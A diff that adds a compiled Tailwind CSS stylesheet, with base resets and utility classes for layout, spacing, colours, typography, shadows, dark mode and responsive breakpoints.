+input::placeholder,
+textarea::placeholder {
+  opacity: 1;
+  /* 1 */
+  color: #9ca3af;
+  /* 2 */
+}
+
+/*
+Set the default cursor for buttons.
+*/
+
+button,
+[role="button"] {
+  cursor: pointer;
+}
+
+/*
+Make sure disabled buttons don't get the pointer cursor.
+*/
+
+:disabled {
+  cursor: default;
+}
+
+/*
+1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
+2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
+   This can trigger a poorly considered lint error in some tools but is included by design.
+*/
+
+img,
+svg,
+video,
+canvas,
+audio,
+iframe,
+embed,
+object {
+  display: block;
+  /* 1 */
+  vertical-align: middle;
+  /* 2 */
+}
+
+/*
+Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
+*/
+
+img,
+video {
+  max-width: 100%;
+  height: auto;
+}
+
+/* Make elements with the HTML hidden attribute stay hidden by default */
+
+[hidden] {
+  display: none;
+}
+
+*, ::before, ::after {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x:  ;
+  --tw-pan-y:  ;
+  --tw-pinch-zoom:  ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position:  ;
+  --tw-gradient-via-position:  ;
+  --tw-gradient-to-position:  ;
+  --tw-ordinal:  ;
+  --tw-slashed-zero:  ;
+  --tw-numeric-figure:  ;
+  --tw-numeric-spacing:  ;
+  --tw-numeric-fraction:  ;
+  --tw-ring-inset:  ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur:  ;
+  --tw-brightness:  ;
+  --tw-contrast:  ;
+  --tw-grayscale:  ;
+  --tw-hue-rotate:  ;
+  --tw-invert:  ;
+  --tw-saturate:  ;
+  --tw-sepia:  ;
+  --tw-drop-shadow:  ;
+  --tw-backdrop-blur:  ;
+  --tw-backdrop-brightness:  ;
+  --tw-backdrop-contrast:  ;
+  --tw-backdrop-grayscale:  ;
+  --tw-backdrop-hue-rotate:  ;
+  --tw-backdrop-invert:  ;
+  --tw-backdrop-opacity:  ;
+  --tw-backdrop-saturate:  ;
+  --tw-backdrop-sepia:  ;
+}
+
+::backdrop {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x:  ;
+  --tw-pan-y:  ;
+  --tw-pinch-zoom:  ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position:  ;
+  --tw-gradient-via-position:  ;
+  --tw-gradient-to-position:  ;
+  --tw-ordinal:  ;
+  --tw-slashed-zero:  ;
+  --tw-numeric-figure:  ;
+  --tw-numeric-spacing:  ;
+  --tw-numeric-fraction:  ;
+  --tw-ring-inset:  ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur:  ;
+  --tw-brightness:  ;
+  --tw-contrast:  ;
+  --tw-grayscale:  ;
+  --tw-hue-rotate:  ;
+  --tw-invert:  ;
+  --tw-saturate:  ;
+  --tw-sepia:  ;
+  --tw-drop-shadow:  ;
+  --tw-backdrop-blur:  ;
+  --tw-backdrop-brightness:  ;
+  --tw-backdrop-contrast:  ;
+  --tw-backdrop-grayscale:  ;
+  --tw-backdrop-hue-rotate:  ;
+  --tw-backdrop-invert:  ;
+  --tw-backdrop-opacity:  ;
+  --tw-backdrop-saturate:  ;
+  --tw-backdrop-sepia:  ;
+}
+
+.container {
+  width: 100%;
+}
+
+@media (min-width: 640px) {
+  .container {
+    max-width: 640px;
+  }
+}
+
+@media (min-width: 768px) {
+  .container {
+    max-width: 768px;
+  }
+}
+
+@media (min-width: 1024px) {
+  .container {
+    max-width: 1024px;
+  }
+}
+
+@media (min-width: 1280px) {
+  .container {
+    max-width: 1280px;
+  }
+}
+
+@media (min-width: 1536px) {
+  .container {
+    max-width: 1536px;
+  }
+}
+
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border-width: 0;
+}
+
+.pointer-events-none {
+  pointer-events: none;
+}
+
+.visible {
+  visibility: visible;
+}
+
+.collapse {
+  visibility: collapse;
+}
+
+.fixed {
+  position: fixed;
+}
+
+.absolute {
+  position: absolute;
+}
+
+.relative {
+  position: relative;
+}
+
+.inset-0 {
+  inset: 0px;
+}
+
+.inset-4 {
+  inset: 1rem;
+}
+
+.inset-96 {
+  inset: 24rem;
+}
+
+.inset-y-0 {
+  top: 0px;
+  bottom: 0px;
+}
+
+.left-0 {
+  left: 0px;
+}
+
+.right-0 {
+  right: 0px;
+}
+
+.right-2 {
+  right: 0.5rem;
+}
+
+.top-0 {
+  top: 0px;
+}
+
+.top-3 {
+  top: 0.75rem;
+}
+
+.z-50 {
+  z-index: 50;
+}
+
+.-mx-3 {
+  margin-left: -0.75rem;
+  margin-right: -0.75rem;
+}
+
+.mx-0 {
+  margin-left: 0px;
+  margin-right: 0px;
+}
+
+.mx-1 {
+  margin-left: 0.25rem;
+  margin-right: 0.25rem;
+}
+
+.mx-10 {
+  margin-left: 2.5rem;
+  margin-right: 2.5rem;
+}
+
+.mx-2 {
+  margin-left: 0.5rem;
+  margin-right: 0.5rem;
+}
+
+.mx-3 {
+  margin-left: 0.75rem;
+  margin-right: 0.75rem;
+}
+
+.mx-4 {
+  margin-left: 1rem;
+  margin-right: 1rem;
+}
+
+.mx-5 {
+  margin-left: 1.25rem;
+  margin-right: 1.25rem;
+}
+
+.mx-52 {
+  margin-left: 13rem;
+  margin-right: 13rem;
+}
+
+.mx-64 {
+  margin-left: 16rem;
+  margin-right: 16rem;
+}
+
+.mx-72 {
+  margin-left: 18rem;
+  margin-right: 18rem;
+}
+
+.mx-9 {
+  margin-left: 2.25rem;
+  margin-right: 2.25rem;
+}
+
+.mx-96 {
+  margin-left: 24rem;
+  margin-right: 24rem;
+}
+
+.mx-\[4\.50rem\] {
+  margin-left: 4.50rem;
+  margin-right: 4.50rem;
+}
+
+.mx-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.-mt-6 {
+  margin-top: -1.5rem;
+}
+
+.-mt-9 {
+  margin-top: -2.25rem;
+}
+
+.mb-2 {
+  margin-bottom: 0.5rem;
+}
+
+.mb-4 {
+  margin-bottom: 1rem;
+}
+
+.mb-5 {
+  margin-bottom: 1.25rem;
+}
+
+.ml-auto {
+  margin-left: auto;
+}
+
+.mr-2 {
+  margin-right: 0.5rem;
+}
+
+.mt-1 {
+  margin-top: 0.25rem;
+}
+
+.mt-12 {
+  margin-top: 3rem;
+}
+
+.mt-14 {
+  margin-top: 3.5rem;
+}
+
+.mt-16 {
+  margin-top: 4rem;
+}
+
+.mt-2 {
+  margin-top: 0.5rem;
+}
+
+.mt-3 {
+  margin-top: 0.75rem;
+}
+
+.mt-32 {
+  margin-top: 8rem;
+}
+
+.mt-4 {
+  margin-top: 1rem;
+}
+
+.mt-5 {
+  margin-top: 1.25rem;
+}
+
+.mt-6 {
+  margin-top: 1.5rem;
+}
+
+.mt-7 {
+  margin-top: 1.75rem;
+}
+
+.mt-8 {
+  margin-top: 2rem;
+}
+
+.mt-9 {
+  margin-top: 2.25rem;
+}
+
+.mt-\[0\.30rem\] {
+  margin-top: 0.30rem;
+}
+
+.mt-\[0\.6rem\] {
+  margin-top: 0.6rem;
+}
+
+.mt-\[7px\] {
+  margin-top: 7px;
+}
+
+.box-border {
+  box-sizing: border-box;
+}
+
+.block {
+  display: block;
+}
+
+.flex {
+  display: flex;
+}
+
+.inline-flex {
+  display: inline-flex;
+}
+
+.table {
+  display: table;
+}
+
+.contents {
+  display: contents;
+}
+
+.hidden {
+  display: none;
+}
+
+.h-10 {
+  height: 2.5rem;
+}
+
+.h-12 {
+  height: 3rem;
+}
+
+.h-16 {
+  height: 4rem;
+}
+
+.h-20 {
+  height: 5rem;
+}
+
+.h-28 {
+  height: 7rem;
+}
+
+.h-3 {
+  height: 0.75rem;
+}
+
+.h-32 {
+  height: 8rem;
+}
+
+.h-4 {
+  height: 1rem;
+}
+
+.h-40 {
+  height: 10rem;
+}
+
+.h-5 {
+  height: 1.25rem;
+}
+
+.h-52 {
+  height: 13rem;
+}
+
+.h-6 {
+  height: 1.5rem;
+}
+
+.h-7 {
+  height: 1.75rem;
+}
+
+.h-8 {
+  height: 2rem;
+}
+
+.h-9 {
+  height: 2.25rem;
+}
+
+.h-96 {
+  height: 24rem;
+}
+
+.h-\[6rem\] {
+  height: 6rem;
+}
+
+.h-\[80px\] {
+  height: 80px;
+}
+
+.h-auto {
+  height: auto;
+}
+
+.h-screen {
+  height: 100vh;
+}
+
+.max-h-full {
+  max-height: 100%;
+}
+
+.max-h-screen {
+  max-height: 100vh;
+}
+
+.w-1 {
+  width: 0.25rem;
+}
+
+.w-12 {
+  width: 3rem;
+}
+
+.w-16 {
+  width: 4rem;
+}
+
+.w-20 {
+  width: 5rem;
+}
+
+.w-24 {
+  width: 6rem;
+}
+
+.w-28 {
+  width: 7rem;
+}
+
+.w-3 {
+  width: 0.75rem;
+}
+
+.w-32 {
+  width: 8rem;
+}
+
+.w-5 {
+  width: 1.25rem;
+}
+
+.w-52 {
+  width: 13rem;
+}
+
+.w-56 {
+  width: 14rem;
+}
+
+.w-6 {
+  width: 1.5rem;
+}
+
+.w-72 {
+  width: 18rem;
+}
+
+.w-8 {
+  width: 2rem;
+}
+
+.w-80 {
+  width: 20rem;
+}
+
+.w-9 {
+  width: 2.25rem;
+}
+
+.w-96 {
+  width: 24rem;
+}
+
+.w-\[120px\] {
+  width: 120px;
+}
+
+.w-\[600px\] {
+  width: 600px;
+}
+
+.w-\[630px\] {
+  width: 630px;
+}
+
+.w-full {
+  width: 100%;
+}
+
+.max-w-2xl {
+  max-width: 42rem;
+}
+
+.max-w-md {
+  max-width: 28rem;
+}
+
+.max-w-sm {
+  max-width: 24rem;
+}
+
+.border-collapse {
+  border-collapse: collapse;
+}
+
+.transform {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+
+.resize {
+  resize: both;
+}
+
+.items-start {
+  align-items: flex-start;
+}
+
+.items-center {
+  align-items: center;
+}
+
+.justify-end {
+  justify-content: flex-end;
+}
+
+.justify-center {
+  justify-content: center;
+}
+
+.justify-between {
+  justify-content: space-between;
+}
+
+.justify-items-end {
+  justify-items: end;
+}
+
+.space-x-1 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-2 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-3 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-y-6 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-y-reverse: 0;
+  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
+  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
+}
+
+.overflow-y-auto {
+  overflow-y: auto;
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden;
+}
+
+.rounded {
+  border-radius: 0.25rem;
+}
+
+.rounded-full {
+  border-radius: 9999px;
+}
+
+.rounded-lg {
+  border-radius: 0.5rem;
+}
+
+.rounded-md {
+  border-radius: 0.375rem;
+}
+
+.rounded-sm {
+  border-radius: 0.125rem;
+}
+
+.rounded-b {
+  border-bottom-right-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-l {
+  border-top-left-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-t {
+  border-top-left-radius: 0.25rem;
+  border-top-right-radius: 0.25rem;
+}
+
+.border {
+  border-width: 1px;
+}
+
+.border-b {
+  border-bottom-width: 1px;
+}
+
+.border-s {
+  border-inline-start-width: 1px;
+}
+
+.border-t {
+  border-top-width: 1px;
+}
+
+.border-blue-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(37 99 235 / var(--tw-border-opacity));
+}
+
+.border-gray-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(229 231 235 / var(--tw-border-opacity));
+}
+
+.border-gray-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(209 213 219 / var(--tw-border-opacity));
+}
+
+.border-gray-500 {
+  --tw-border-opacity: 1;
+  border-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.border-gray-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(75 85 99 / var(--tw-border-opacity));
+}
+
+.border-slate-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(226 232 240 / var(--tw-border-opacity));
+}
+
+.border-slate-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(203 213 225 / var(--tw-border-opacity));
+}
+
+.border-slate-800 {
+  --tw-border-opacity: 1;
+  border-color: rgb(30 41 59 / var(--tw-border-opacity));
+}
+
+.border-slate-900 {
+  --tw-border-opacity: 1;
+  border-color: rgb(15 23 42 / var(--tw-border-opacity));
+}
+
+.border-b-gray-400 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
+}
+
+.border-b-gray-500 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.bg-\[\#4267b2\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#4667ac\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#e9ebee\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#f5f6f7\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
+}
+
+.bg-black {
+  --tw-bg-opacity: 1;
+  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
+}
+
+.bg-blue-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
+}
+
+.bg-blue-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.bg-blue-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
+}
+
+.bg-blue-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
+}
+
+.bg-gray-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
+}
+
+.bg-gray-400 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
+}
+
+.bg-gray-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
+}
+
+.bg-gray-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
+}
+
+.bg-gray-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+}
+
+.bg-red-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
+}
+
+.bg-red-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
+}
+
+.bg-red-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
+}
+
+.bg-red-800 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
+}
+
+.bg-slate-100 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
+}
+
+.bg-slate-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
+}
+
+.bg-slate-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
+}
+
+.bg-slate-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
+}
+
+.bg-transparent {
+  background-color: transparent;
+}
+
+.bg-white {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+
+.bg-opacity-25 {
+  --tw-bg-opacity: 0.25;
+}
+
+.bg-opacity-5 {
+  --tw-bg-opacity: 0.05;
+}
+
+.bg-opacity-50 {
+  --tw-bg-opacity: 0.5;
+}
+
+.p-0 {
+  padding: 0px;
+}
+
+.p-1 {
+  padding: 0.25rem;
+}
+
+.p-2 {
+  padding: 0.5rem;
+}
+
+.p-20 {
+  padding: 5rem;
+}
+
+.p-3 {
+  padding: 0.75rem;
+}
+
+.p-4 {
+  padding: 1rem;
+}
+
+.p-6 {
+  padding: 1.5rem;
+}
+
+.p-\[2px\] {
+  padding: 2px;
+}
+
+.px-1 {
+  padding-left: 0.25rem;
+  padding-right: 0.25rem;
+}
+
+.px-2 {
+  padding-left: 0.5rem;
+  padding-right: 0.5rem;
+}
+
+.px-28 {
+  padding-left: 7rem;
+  padding-right: 7rem;
+}
+
+.px-3 {
+  padding-left: 0.75rem;
+  padding-right: 0.75rem;
+}
+
+.px-36 {
+  padding-left: 9rem;
+  padding-right: 9rem;
+}
+
+.px-5 {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+
+.py-0 {
+  padding-top: 0px;
+  padding-bottom: 0px;
+}
+
+.py-1 {
+  padding-top: 0.25rem;
+  padding-bottom: 0.25rem;
+}
+
+.py-2 {
+  padding-top: 0.5rem;
+  padding-bottom: 0.5rem;
+}
+
+.py-4 {
+  padding-top: 1rem;
+  padding-bottom: 1rem;
+}
+
+.pl-1 {
+  padding-left: 0.25rem;
+}
+
+.pl-28 {
+  padding-left: 7rem;
+}
+
+.pl-3 {
+  padding-left: 0.75rem;
+}
+
+.pl-4 {
+  padding-left: 1rem;
+}
+
+.pl-52 {
+  padding-left: 13rem;
+}
+
+.pl-6 {
+  padding-left: 1.5rem;
+}
+
+.pl-7 {
+  padding-left: 1.75rem;
+}
+
+.pl-72 {
+  padding-left: 18rem;
+}
+
+.pl-96 {
+  padding-left: 24rem;
+}
+
+.pl-\[12\.75rem\] {
+  padding-left: 12.75rem;
+}
+
+.pl-\[7\.75rem\] {
+  padding-left: 7.75rem;
+}
+
+.pl-\[9\.75rem\] {
+  padding-left: 9.75rem;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.font-mono {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
+}
+
+.font-sans {
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+}
+
+.font-serif {
+  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
+}
+
+.text-2xl {
+  font-size: 1.5rem;
+  line-height: 2rem;
+}
+
+.text-3xl {
+  font-size: 1.875rem;
+  line-height: 2.25rem;
+}
+
+.text-\[10px\] {
+  font-size: 10px;
+}
+
+.text-\[11px\] {
+  font-size: 11px;
+}
+
+.text-\[12px\] {
+  font-size: 12px;
+}
+
+.text-\[16px\] {
+  font-size: 16px;
+}
+
+.text-base {
+  font-size: 1rem;
+  line-height: 1.5rem;
+}
+
+.text-lg {
+  font-size: 1.125rem;
+  line-height: 1.75rem;
+}
+
+.text-sm {
+  font-size: 0.875rem;
+  line-height: 1.25rem;
+}
+
+.text-xl {
+  font-size: 1.25rem;
+  line-height: 1.75rem;
+}
+
+.text-xs {
+  font-size: 0.75rem;
+  line-height: 1rem;
+}
+
+.text-4xl {
+  font-size: 2.25rem;
+  line-height: 2.5rem;
+}
+
+.text-5xl {
+  font-size: 3rem;
+  line-height: 1;
+}
+
+.font-bold {
+  font-weight: 700;
+}
+
+.font-extrabold {
+  font-weight: 800;
+}
+
+.font-extralight {
+  font-weight: 200;
+}
+
+.font-light {
+  font-weight: 300;
+}
+
+.font-medium {
+  font-weight: 500;
+}
+
+.font-normal {
+  font-weight: 400;
+}
+
+.font-semibold {
+  font-weight: 600;
+}
+
+.font-thin {
+  font-weight: 100;
+}
+
+.leading-relaxed {
+  line-height: 1.625;
+}
+
+.text-\[\#3578e5\] {
+  --tw-text-opacity: 1;
+  color: rgb(53 120 229 / var(--tw-text-opacity));
+}
+
+.text-\[\#4b4f56\] {
+  --tw-text-opacity: 1;
+  color: rgb(75 79 86 / var(--tw-text-opacity));
+}
+
+.text-\[\#90949c\] {
+  --tw-text-opacity: 1;
+  color: rgb(144 148 156 / var(--tw-text-opacity));
+}
+
+.text-gray-200 {
+  --tw-text-opacity: 1;
+  color: rgb(229 231 235 / var(--tw-text-opacity));
+}
+
+.text-gray-300 {
+  --tw-text-opacity: 1;
+  color: rgb(209 213 219 / var(--tw-text-opacity));
+}
+
+.text-gray-400 {
+  --tw-text-opacity: 1;
+  color: rgb(156 163 175 / var(--tw-text-opacity));
+}
+
+.text-gray-500 {
+  --tw-text-opacity: 1;
+  color: rgb(107 114 128 / var(--tw-text-opacity));
+}
+
+.text-gray-700 {
+  --tw-text-opacity: 1;
+  color: rgb(55 65 81 / var(--tw-text-opacity));
+}
+
+.text-gray-800 {
+  --tw-text-opacity: 1;
+  color: rgb(31 41 55 / var(--tw-text-opacity));
+}
+
+.text-gray-900 {
+  --tw-text-opacity: 1;
+  color: rgb(17 24 39 / var(--tw-text-opacity));
+}
+
+.text-slate-400 {
+  --tw-text-opacity: 1;
+  color: rgb(148 163 184 / var(--tw-text-opacity));
+}
+
+.text-transparent {
+  color: transparent;
+}
+
+.text-white {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+
+.underline {
+  text-decoration-line: underline;
+}
+
+.shadow {
+  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-2xl {
+  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
+  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-lg {
+  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-sm {
+  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-xl {
+  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-inherit {
+  --tw-shadow-color: inherit;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.shadow-transparent {
+  --tw-shadow-color: transparent;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.outline {
+  outline-style: solid;
+}
+
+.ring {
+  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
+}
+
+.ring-slate-600 {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
+}
+
+.filter {
+  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
+}
+
+.transition {
+  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
+  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  transition-duration: 150ms;
+}
+
+.hover\:bg-blue-400:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
+}
+
+.hover\:bg-blue-500:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.hover\:underline:hover {
+  text-decoration-line: underline;
+}
+
+.focus\:border-blue-500:focus {
+  --tw-border-opacity: 1;
+  border-color: rgb(59 130 246 / var(--tw-border-opacity));
+}
+
+.focus\:ring-blue-500:focus {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+}
+
+@media (prefers-color-scheme: dark) {
+  .dark\:border-gray-600 {
+    --tw-border-opacity: 1;
+    border-color: rgb(75 85 99 / var(--tw-border-opacity));
+  }
+
+  .dark\:bg-gray-700 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+  }
+
+  .dark\:text-gray-400 {
+    --tw-text-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-text-opacity));
+  }
+
+  .dark\:text-white {
+    --tw-text-opacity: 1;
+    color: rgb(255 255 255 / var(--tw-text-opacity));
+  }
+
+  .dark\:placeholder-gray-400::-moz-placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:placeholder-gray-400::placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:focus\:border-blue-500:focus {
+    --tw-border-opacity: 1;
+    border-color: rgb(59 130 246 / var(--tw-border-opacity));
+  }
+
+  .dark\:focus\:ring-blue-500:focus {
+    --tw-ring-opacity: 1;
+    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+  }
+}
+
+@media (min-width: 640px) {
+  .sm\:block {
+    display: block;
+  }
+
+  .sm\:hidden {
+    display: none;
+  }
+}
+
+@media (min-width: 768px) {
+  .md\:block {
+    display: block;
+  }
+
+  .md\:hidden {
+    display: none;
+  }
+}
+
+@media (min-width: 1024px) {
+  .lg\:block {
+    display: block;
+  }
+
+  .lg\:hidden {
+    display: none;
+  }
+}
